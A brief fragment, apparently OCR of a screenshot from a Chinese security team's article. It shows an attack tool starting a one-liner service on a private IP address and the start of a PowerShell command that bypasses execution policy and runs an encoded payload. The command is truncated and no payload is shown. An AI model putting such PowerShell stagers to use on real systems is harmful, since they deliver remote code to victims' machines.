 Success
Started service: One-liner for 192.168.1.162@516
Copy and paste this URL to access it
powershell -nop -exec bypass -EncodedComman
Ok
Gcow安全团队